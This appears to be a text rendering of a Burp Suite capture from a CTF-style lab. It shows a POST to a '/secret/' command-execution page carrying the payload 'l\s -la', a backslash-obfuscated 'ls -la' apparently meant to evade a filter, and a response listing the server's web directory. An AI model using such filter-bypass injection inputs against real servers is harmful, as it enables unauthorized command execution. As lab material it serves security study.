 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /secret/ HTTP/1.1
2 Host: ip
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 17
9 Origin: http://ip
10 Connection: close
11 Referer: http://ip/secret/
12 Upgrade-Insecure-Requests: 1
13
14 command=l%5Cs+-la
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 04 Dec 2020 15:20:00 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 761
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <body>
11
12 <form method="POST">
13 <input id="comm" type="text" name="command" placeholder="Command">
14 <button>
Execute
</button>
15 </form>
16 <h2 style="color:blue;">
total 16
17 drwxr-xr-x 3 root root 4096 Oct  4 14:13 .
18 drwxr-xr-x 8 root root 4096 Oct  3 04:40 ..
19 drwxr-xr-x 2 root root 4096 Oct  3 05:37 images
20 -rw-r--r-- 1 root root 1520 Oct  4 14:13 index.php
21 </h2>
22 <style>
23 body
24 {
25 background-image:url('images/blue_boy_typing_nothought.gif');
26 background-position:centercenter;
27 background-repeat:no-repeat;
28 background-attachment:fixed;
29 background-size:cover;
30 }
31 </style>
32 </body>
33 </html>
34